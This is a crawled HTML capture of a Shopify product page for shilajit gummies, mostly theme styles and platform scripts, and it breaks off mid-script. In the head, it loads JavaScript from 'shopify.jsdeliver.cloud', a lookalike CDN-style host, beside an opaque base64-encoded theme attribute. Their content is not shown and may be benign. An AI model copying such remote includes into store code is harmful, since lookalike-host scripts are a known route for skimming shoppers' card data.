

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jclarkesportsnutrition.com/products/super-shilajit-gummies
body_size: 96070
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://jclarkesportsnutrition.com/products/super-shilajit-gummies">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="mmwV6mBF2Gc2OhfpzxbfYAvU5qk8em3N/sHd84thvNHn7Tb5t2brTmbnJOGb3lsKbqcYHBub8V5GJ9yL+dZ2CeJBSaKqSBnzialoBs5lDzlyuDIpX1lP/[base64]/Asohoigk8uakpBBlJb90Ej2/q8F6MBTG+4bnWVw=="></script>
    <script src="//jclarkesportsnutrition.com/cdn/shop/t/24/assets/secondary.js?v=63522464628986351641764933830" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//jclarkesportsnutrition.com/cdn/shop/files/JC_LOGO_high_res_3.png?crop=center&height=32&v=1709883426&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Super Shilajit Gummies
 &ndash; John Clarke Sports Nutrition </title>

    
      <meta name="description" content="SHILAJIT GUMMIES – NATURAL ENERGY &amp;amp; VITALITY SUPPORTDerived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, know">
    

    

<meta property="og:site_name" content="John Clarke Sports Nutrition ">
<meta property="og:url" content="https://jclarkesportsnutrition.com/products/super-shilajit-gummies">
<meta property="og:title" content="Super Shilajit Gummies">
<meta property="og:type" content="product">
<meta property="og:description" content="SHILAJIT GUMMIES – NATURAL ENERGY &amp;amp; VITALITY SUPPORTDerived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, know"><meta property="og:image" content="http://jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797">
  <meta property="og:image:secure_url" content="https://jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="23.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Super Shilajit Gummies">
<meta name="twitter:description" content="SHILAJIT GUMMIES – NATURAL ENERGY &amp;amp; VITALITY SUPPORTDerived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, know">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="78Af0jNYiS6TLnzAnUv1t4GwTZ2EHgSgoCuLaHjElmw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75399725343/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5bf45683c0f8f5dad02176627f74c170">
<meta id="in-context-paypal-metadata" data-shop-id="75399725343" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://jclarkesportsnutrition.com/products/super-shilajit-gummies.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5bf45683c0f8f5dad02176627f74c170","betas":["rich-media-storefront-analytics"],"domain":"jclarkesportsnutrition.com","predictiveSearch":true,"shopId":75399725343,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "john-clarke-sports-nutrition.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"JC Supplements Updated 06\/01\/2026","id":184349950325,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jclarkesportsnutrition.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//jclarkesportsnutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//jclarkesportsnutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//jclarkesportsnutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//jclarkesportsnutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=john-clarke-sports-nutrition.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=john-clarke-sports-nutrition.myshopify.com","https:\/\/pc-quiz.s3.us-east-2.amazonaws.com\/current\/quiz-loader.min.js?shop=john-clarke-sports-nutrition.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75399725343,"offset":0,"reqid":"e5a9410a-7e81-4420-88f3-d88dc6586057-1768870015","pageurl":"jclarkesportsnutrition.com\/products\/super-shilajit-gummies","u":"1c3c18a61108","p":"product","rtyp":"product","rid":9056490553631};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//jclarkesportsnutrition.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://jclarkesportsnutrition.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://jclarkesportsnutrition.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://jclarkesportsnutrition.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//jclarkesportsnutrition.com/cdn/shop/t/24/compiled_assets/scripts.js?v=5565"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 247, 220, 170;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 218, 141, 1;
        --color-base-accent-1: 218, 141, 1;
        --color-base-accent-2: 218, 141, 1;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(247, 220, 170, 1), rgba(247, 220, 170, 1) 98%);
        --gradient-base-accent-1: #da8d01;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(218, 141, 1, 1) 13%, rgba(218, 141, 1, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//jclarkesportsnutrition.com/cdn/shop/t/24/assets/base.css?v=72514207947921368001764933830" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//jclarkesportsnutrition.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//jclarkesportsnutrition.com/cdn/shop/t/24/assets/component-predictive-search.css?v=76514217051199997821764933830"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/gtm-data-layer/blocks/gropulse-gtm/ec1066b4-8b00-4630-a216-c88f51204a28 --><!-- BEGIN app snippet: custom-event-selector -->

<div id="gropulse-custom-event-selector-modal" class="gropulse-custom-event-modal">
  <div class="gropulse-custom-event-modal-content">
    <div class="gropulse-custom-event-modal-header">
      <p class="gropulse-modal-title">Custom Event Setup</p>
      <span class="gropulse-custom-event-close">&times;</span>
    </div>
    <div class="gropulse-custom-event-modal-body">
      <p>Click on the elements you want to track as custom events. Selected elements will appear in the list below.</p>

      <button id="gropulse-track-new-button" class="gropulse-track-new-button">Track New Element</button>

      <div class="gropulse-selected-elements">
        <span class="gropulse-selected-elements-title">Selected Elements (0)</span>
        <ul id="gropulse-selected-elements-list"></ul>
      </div>
    </div>
    <div class="gropulse-custom-event-modal-footer">
      <button id="gropulse-finish-setup-button" class="gropulse-finish-setup-button">Finish Setup</button>
    </div>
  </div>
</div>

<style>
.gropulse-custom-event-modal {
  display: none;
  position: fixed;
  z-index: 99999;
  left: 20px;
  top: 20px;
  width: 400px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  max-height: 90vh;
  overflow-y: auto;
}

.gropulse-custom-event-modal-content {
  width: 100%;
}

.gropulse-custom-event-modal-header {
  padding: 15px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #e5e5e5;
}

.gropulse-custom-event-modal-header .gropulse-modal-title {
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  color: #333;
}

.gropulse-custom-event-close {
  color: #aaa;
  font-size: 24px;
  font-weight: bold;
  cursor: pointer;
}

.gropulse-custom-event-close:hover {
  color: #555;
}

.gropulse-custom-event-modal-body {
  padding: 20px;
}

.gropulse-custom-event-modal-footer {
  padding: 15px 20px;
  border-top: 1px solid #e5e5e5;
  text-align: right;
}

.gropulse-track-new-button,
.gropulse-finish-setup-button {
  padding: 10px 15px;
  border-radius: 4px;
  border: none;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
}

.gropulse-track-new-button {
  background-color: #4CAF50;
  color: white;
  margin-top: 10px;
}

.gropulse-finish-setup-button {
  background-color: #2196F3;
  color: white;
}

.gropulse-selected-elements {
  margin-top: 20px;
}

.gropulse-selected-elements-title {
  display: block;
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 500;
}

#gropulse-selected-elements-list {
  list-style: none;
  padding: 0;
  margin: 0;
  max-height: 200px;
  overflow-y: auto;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
}

#gropulse-selected-elements-list li {
  padding: 10px;
  border-bottom: 1px solid #e5e5e5;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

#gropulse-selected-elements-list li:last-child {
  border-bottom: none;
}

.gropulse-element-info {
  flex: 1;
  font-size: 14px;
  word-break: break-word;
}

.gropulse-remove-element {
  color: #f44336;
  cursor: pointer;
  margin-left: 10px;
}

.gropulse-page-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 99990;
  pointer-events: none;
}

.gropulse-highlight-element {
  position: absolute;
  pointer-events: none;
  background-color: rgba(76, 175, 80, 0.2);
  border: 2px solid #4CAF50;
  z-index: 99991;
  box-sizing: border-box;
}

/* Make modal draggable */
.gropulse-custom-event-modal-header {
  cursor: move;
}

/* Responsive styles */
@media screen and (max-width: 480px) {
  .gropulse-custom-event-modal {
    width: 90%;
    left: 5%;
    top: 5%;
  }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Parse URL parameters
  const urlParams = new URLSearchParams(window.location.search);
  const customEventParam = urlParams.get('customEvent');
  const redirectUrl = urlParams.get('redirectUrl');

  // Initialize session storage if customEvent param is present
  if (customEventParam === '1') {
    // Set flag in session storage to show the modal across page navigation
    sessionStorage.setItem('gropulseCustomEventSetupActive', 'true');
    // Store redirect URL for later use
    if (redirectUrl) {
      sessionStorage.setItem('gropulseCustomEventRedirectUrl', redirectUrl);
    }
  }

  // Don't proceed if setup mode is not active
  if (sessionStorage.getItem('gropulseCustomEventSetupActive') !== 'true') return;

  const modal = document.getElementById('gropulse-custom-event-selector-modal');
  const trackNewButton = document.getElementById('gropulse-track-new-button');
  const finishSetupButton = document.getElementById('gropulse-finish-setup-button');
  const closeButton = document.querySelector('.gropulse-custom-event-close');
  const selectedElementsList = document.getElementById('gropulse-selected-elements-list');
  const selectedElementsHeader = document.querySelector('.gropulse-selected-elements-title');

  let isSelectionMode = false;
  let selectedElements = [];
  let overlay = null;
  let highlightElement = null;

  // Load previously selected elements from session storage
  const storedElements = sessionStorage.getItem('gropulseSelectedElements');
  if (storedElements) {
    try {
